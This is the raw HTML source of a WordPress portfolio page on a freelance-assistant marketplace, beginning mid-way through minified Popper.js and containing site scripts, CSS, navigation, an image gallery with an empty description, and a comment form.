i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[H('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function F(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function V(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t){var o=e.offsets,n=o.popper,i=o.reference,r=$,p=function(e){return e},s=r(i.width),d=r(n.width),a=-1!==['left','right'].indexOf(e.placement),l=-1!==e.placement.indexOf('-'),f=t?a||l||s%2==d%2?r:Z:p,m=t?r:p;return{left:f(1==s%2&&1==d%2&&!l&&t?n.left-1:n.left),top:m(n.top),bottom:m(n.bottom),right:f(n.right)}}function K(e,t,o){var n=C(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function z(e){return'end'===e?'start':'start'===e?'end':e}function G(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ce.indexOf(e),n=ce.slice(o+1).concat(ce.slice(0,o));return t?n.reverse():n}function _(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?ee(document.documentElement.clientHeight,window.innerHeight||0):ee(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function X(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(C(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return _(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function J(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:X(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var Q=Math.min,Z=Math.floor,$=Math.round,ee=Math.max,te='undefined'!=typeof window&&'undefined'!=typeof document,oe=['Edge','Trident','Firefox'],ne=0,ie=0;ie<oe.length;ie+=1)if(te&&0<=navigator.userAgent.indexOf(oe[ie])){ne=1;break}var i=te&&window.Promise,re=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ne))}},pe=te&&!!(window.MSInputMethodContext&&document.documentMode),se=te&&/MSIE 10/.test(navigator.userAgent),de=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},ae=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),le=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},fe=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},me=te&&/Firefox/i.test(navigator.userAgent),he=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ce=he.slice(3),ge={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ue=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};de(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=re(this.update.bind(this)),this.options=fe({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(fe({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=fe({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return fe({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return ae(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return B.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ue.Utils=('undefined'==typeof window?global:window).PopperUtils,ue.placements=he,ue.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:le({},d,r[d]),end:le({},d,r[d]+r[a]-p[a])};e.offsets.popper=fe({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:J,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=H('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=ee(f[e],a[e])),le({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=Q(f[o],a[e]-('right'===e?f.width:f.height))),le({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=fe({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=Z,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!K(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=ee(Q(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},le(n,m,$(v)),le(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case ge.FLIP:p=[n,i];break;case ge.CLOCKWISE:p=G(n);break;case ge.COUNTERCLOCKWISE:p=G(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=Z,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,w=-1!==['top','bottom'].indexOf(n),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),y&&(r=z(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=fe({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=C(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=C(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h=q(e,2>window.devicePixelRatio||!me),c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=H('transform');if(d='bottom'==c?'HTML'===l.nodeName?-l.clientHeight+h.bottom:-f.height+h.bottom:h.top,s='right'==g?'HTML'===l.nodeName?-l.clientWidth+h.right:-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==g?-1:1;m[c]=d*w,m[g]=s*y,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=fe({},E,e.attributes),e.styles=fe({},m,e.styles),e.arrowStyles=fe({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),V(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ue});
//# sourceMappingURL=popper.min.js.map</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
const pushAnswerToChat = (e) => {
    document.querySelector('.at-replay_msg').children[0].value = e.target.parentElement.children[1].innerText;
}

const checkForNewElements = (e) => {
    if (e.target.nodeType === 1) {
        if(e.target.classList.contains('cma_thread') && e.target.children.length > 0) {
            const answersButtons = document.querySelectorAll('#wr-copycomments');

            answersButtons.forEach((button) => {
                button.innerText = 'Push Answer To Chat';

                button.addEventListener('click', pushAnswerToChat)
            })
    }
  }
}

document.addEventListener('DOMNodeInserted', checkForNewElements)

document.addEventListener('DOMContentLoaded', function() {
	setTimeout(() => {
        const convElement = document.querySelector('.conversation-list')
    if(convElement) {
		console.log('clicked but nothing executed')
        convElement.children[0].click()
    }
	}, 1300);

});
  
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* The Modal (background) */
.question-modal__modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1337; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.question-modal__modal-content {
  display: flex;
  flex-direction: column;
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

.question-modal__content-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.85em;

}

.question-modal__content-wrapper input,
.question-modal__content-wrapper textarea,
.question-modal__content-wrapper select {
  padding: 1em;
  border: 1px solid #0003;
  border-radius: 10px;
  font-size: 0.85em;
  width: 100%
}

.question-modal__modal-content__header {
    display: flex;
    justify-content: space-between;
	padding-bottom:	1em;
}

/* The Close Button */
.question-modal__close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.question-modal__close:hover,
.question-modal__close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

#submitButton {
	padding: 0.85em 4em;
	border-radius: 10px;
}
</style>
<!-- end Simple Custom CSS and JS -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.17-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
           var ajaxurl = "https://daygreat.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
	           var ajaxurl = "https://daygreat.com/wp-admin/admin-ajax.php";
	         </script>			<script>function event_preventDefault(e) {e.preventDefault();}</script>
		<script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">

	/* CMA inline styles */
    .cma_sticky_background {
        background: #EEEEEE !important;
    }
        /* CMA Custom CSS */
    .cma-thread-list .cma-thread-title {font-size: 14px;}
.cma-answer-body p {font-size: 16px; color: #20bc2e;}
</style>

<link rel="icon" href="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" sizes="32x32" />
<link rel="icon" href="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" />
<meta name="msapplication-TileImage" content="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#wr-copycomments{
border: 0;
    background-color: #ff7300;
    color: #fff;
    float: right;
    line-height: 30px;
    text-align: center;
    border-radius: 5px;
    padding: 3px 10px;
}
a.wt-appavailable {
    display: none;
}
.wt-bannerholdervtwo .wt-bannercontent {
  
    margin-bottom: -96px;
}
.wt-main{
	padding: 0px 0;
}
.wt-bannerholdervtwo .wt-bannercontent {

    min-height: 640px;
}
.youzify-search-header .youzify-search-landing-image-container:before {
    padding-top: 0%;
}
.cm-answers  main#wt-main {
	margin-top: 0px;
}
 main#wt-main {
    margin-top: 50px;
	margin-bottom:50px;
}

.buddypress main#wt-main {
    margin-top: 0px;
	margin-bottom:0px;
}

.buddypress .youzify-page-main-content {
    max-width: 100%;
}
.buddypress .wt-navigation>ul>li>a {
    margin: 12px 0;
    padding: 7px 13px;
}
.buddypress .youzify-page-main-content{
	padding:0px 0px;
}
.buddypress .wt-logo {
    margin: 5px 0;
}
.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) {
    height: calc(85vh - 32px);
}
.buddypress .cma-nav-item.cma-thread-search {
    width: 100% !Important;
}

.buddypress .cma-nav-bar .cma-nav-item {
    width: auto;
}
.wt-formbannervtwo {
    margin: 7px 0 7px 30px;
}

.wt-formbannervtwo .wt-searchbtn {
    line-height: 45px;
}

.wt-formbannervtwo fieldset .form-group .form-control {
    height: 45px;
}

.wt-formbannervtwo .wt-dropdown>span i, .wt-formbannervtwo .wt-dropdown>span em {
    line-height: 45px;
}

.wt-formbannervtwo .wt-dropdown>span {
    line-height: 45px;
}

.youzify-group-navmenu li a {
	padding: 7px 16px;
}

#youzify-group-buttons .group-button a {
    font-size: 15px;
    line-height: 20px;
    padding: 6px 14px;
}

.youzify-hdr-v1 .youzify-header-cover {
    height: 100px;
}

.youzify-hdr-v1 .youzify-cover-content .youzify-inner-content {
    bottom: 20px;
}
.youzify-horizontal-layout .youzify-group-navmenu li a {
    min-width: 100px;
}

.wt-respsonsive-search {
    margin: 10px 14px 10px 6px;
}


.cma-nav-item.cma-filter-category {
    width: 65%;
}
.youzify-group .cma-nav-item {
    margin: 0px 0px 10px 0px !important;
}

.youzify-group .youzify-sidebar .widget-content {
	margin-bottom: 16px;
}

.youzify-group #youzify .youzify select {
    width: 80%;
}

.youzify-group .cma-nav-bar .cma-nav-item.cma-thread-search input[type=text] {
    width: 89%;
	height: 2.2em
em
;
}

.buddypress .youzify-profile-header {
    display: none;
}

.wt-main{
	position: relative;
	z-index: 1;
}
		</style>
			<script>
jQuery(document).ready(function(){
 var text = jQuery('.filter-byhead').text();

	if(text == "Filter freelancers by") {
		jQuery('.filter-byhead').text('Filter Assistants by');
	}
	
});
	
		
</script>
	    

</head>
	
<body class="wt_portfolio-template-default single single-wt_portfolio postid-2010 wp-embed-responsive theme-workreap registration-enabled header-variation-three left-menu-no wtbody-white woocommerce-no-js">
		                        <div class="preloader-outer">
                            <div class="wt-preloader-holder">
                                <div class="wt-loader"></div>
                            </div>
                        </div>
                        			<div id="wt-wrapper" class="wt-wrapper wt-haslayout">
					<header id="wt-header" class="wt-header wt-headervfour wt-haslayout workreap-header-v3">
				<div class="wt-navigationarea">
					<div class="container-fluid">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
								            <strong class="wt-logo"> 
                <a href="https://daygreat.com/">
                    							<img src="//daygreat.com/wp-content/uploads/2023/05/125887724_padded_logo-1.png" alt="daygreat.com">
							                                    </a>
            </strong>
                                            <div class="wt-rightarea">
                                    			<div class="wt-loginarea">
				<div class="wt-loginoption">
											<div class="wt-loginoption wt-loginoptionvtwo">
															<a href="https://daygreat.com/login/"  class="wt-btn"><i class="fa fa-sign-in"></i>&nbsp;Sign In</a>
													</div>
															<div class="wt-loginformhold">
						<div class="wt-loginheader">
							<span>Sign In</span>
							<a href="#" onclick="event_preventDefault(event);"><i class="fa fa-times"></i></a>
						</div>
												<form class="wt-formtheme wt-loginform do-forgot-password-form wt-hide-form">
							<fieldset>
								<div class="form-group">
									<input type="email" name="email" class="form-control get_password" placeholder="Email">
								</div>
																<div class="wt-logininfo">
									<a href="#" onclick="event_preventDefault(event);" class="wt-btn do-get-password-btn">Get Password</a>
								</div>                                                               
							</fieldset>
							<div class="wt-loginfooterinfo">
								<a href="#" onclick="event_preventDefault(event);" class="login-revert-v2">Sign In</a>
																	<a href="https://daygreat.com/authentication/?step=1">Create account</a>
															</div>
						</form>
					</div>
									</div>
															<a href="https://daygreat.com/authentication/?step=1"  class="wt-btn">Join Now</a>
									 
			</div>
			                                </div>
								<nav id="wt-nav" class="wt-nav wt-navfour navbar-expand-lg">
									<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
										<i class="lnr lnr-menu"></i>
									</button>
									<div class="collapse navbar-collapse wt-navigation" id="navbarNav">
										<ul id="menu-main-menu" class="navbar-nav nav-Js"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://daygreat.com/how-it-works/" >How it works</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277"><a href="#" >Browse Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://daygreat.com/search-projects/" >Job Listings</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="http://daygreat.com/submit-proposal/?project_id=172" >Job Proposal</a></li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://daygreat.com/search-assistant/" >View Assistant</a></li>
</ul>									</div>
																	</nav>
							</div>
						</div>
					</div>
				</div>
			</header>            
            				<main id="wt-main" class="wt-main wt-haslayout">	<div class="container">
		<div class="wt-haslayout wt-portfolio-hold">
			<div class="row">
				<div class="col-12">
					<div class="wt-servicesingle wt-portfoliosingle">
						<div class="wt-servicesingle-title">
							<div class="wt-title">
								<h2>Attention: Work done</h2>
							</div>
															<div class="wt-service-tag">
																			<a href="https://daygreat.com/portfolio_category/html-5/">HTML 5</a>
																			<a href="https://daygreat.com/portfolio_category/php/">PHP</a>
																	</div>
													</div>							
													<div id="wt-splide" class="wt-servicesslider wt-splide splide">
								<div class="splide__track">
									<ul class="splide__list">
																								<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-2.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-2.jpg" alt="Attention: Work done" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-16.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-16.jpg" alt="Attention: Work done" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-18.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-18.jpg" alt="Attention: Work done" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-17.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-17.jpg" alt="Attention: Work done" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-6.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-6.jpg" alt="Attention: Work done" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-11.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-11.jpg" alt="Attention: Work done" class="item">
																</a>
															</figure>
														</li>
																																
																			</ul>
								</div>
							</div>
															<div id="wt-splidethumbsnail" class="wt-servicesgallery wt-splide_thumbnail splide wt-slider-count-6">
									<div class="splide__track">
										<ul class="splide__list">
											<li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-2.jpg" alt="Attention: Work done"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-16.jpg" alt="Attention: Work done"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-18.jpg" alt="Attention: Work done"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-17.jpg" alt="Attention: Work done"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-6.jpg" alt="Attention: Work done"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-11.jpg" alt="Attention: Work done"></figure></li>										</ul>
									</div>
								</div>
																		</div>
				</div>
				<div class="col-12 col-lg-7 col-xl-8 float-left">
					<div class="wt-usersingle wt-servicesingle-holder wt-portfolio-holder">
						<div class="wt-servicesingle">			
							<div class="wt-service-details">
								<div class="wt-description">
																	</div>
							</div>
						</div>
						

	<div class="wt-replaybox">
		<div id="respond" class="comment-respond">
		<div class="wt-boxtitle"><h2>Leave Your Comment<a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/attention-work-done-4/#respond" style="display:none;">Cancel reply</a></h2></div><form action="https://daygreat.com/wp-comments-post.php" method="post" id="wt-formtheme_2" class="wt-formtheme wt-formleavecomment"><fieldset><div class="form-group"><textarea name="comment" id="comment" cols="39" rows="5" tabindex="4" class="form-control" placeholder="Type your comment"></textarea></div><input name="wpml_language_code" type="hidden" value="" /><div class="form-group form-group-half"><input type="text" name="author" id="author" value="" placeholder="Your name (required)" size="22" tabindex="1" aria-required="true" class="form-control" /></div>
<div class="form-group form-group-half"><input type="text" name="email" id="email" value="" placeholder="Your email (required)" size="22" tabindex="2" aria-required="true" class="form-control"  /></div>
<div class="form-group form-group-half"><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="3" class="form-control" /></div>
 <div class="form-group"><button name="submit" type="submit" id="wt-formtheme" class="wt-btn" value="Post Comment"> Send</button></div> <input type='hidden' name='comment_post_ID' value='2010' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 </fieldset></form>	</div><!-- #respond -->
		</div>
					</div>
				</div>
				<div class="col-12 col-lg-5 col-xl-4 float-right">
					<aside id="wt-sidebar" class="wt-sidebar wt-sidebar-portfolio">
						<div class="wt-widget wt-user-service">
							<div class="wt-companysdetails">
																	<figure class="wt-companysimg">
										<img src="https://daygreat.com/wp-content/uploads/2023/05/pexels-mart-production-7709100-1684066101-352x200.jpg" alt="user banner">
									</figure>
																<div class="wt-companysinfo">
																			<figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-11.jpg" alt="profile image"></figure>
																		<div class="wt-userprofile">
										<div class="wt-title">
											<h3></h3>
											Member since&nbsp;6 April 2021											<a href="https://daygreat.com/portfolio/attention-work-done-4/" class="wt-btn">View Profile</a>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-portfolio-details">
							<ul class="wt-service-info">
																	<li>
										<div class="wt-service-tag">
											<i class="fa fa-tag iconcolor1"></i>
																							<a href="https://daygreat.com/portfolio_tag/writing-translation/">Writing &amp; Translation</a>
																					</div>
									</li>
																<li><span><i class="fa fa-eye iconcolor2"></i><strong>257</strong>&nbsp;Views</span></li>
								<li><span><i class="fa fa-calendar iconcolor2"></i><strong>6 April 2021</strong></span></li>
															</ul>
						</div>
															<div class="wt-authorcodescan wt-widget wt-widgetcontent">
				<div class="wt-qrscan">
					<figure class="wt-qrcodeimg">
